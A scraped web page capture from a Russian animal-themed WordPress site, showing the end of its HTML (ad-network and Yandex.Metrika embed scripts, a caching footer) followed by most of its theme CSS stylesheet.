\"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/657 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:49:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
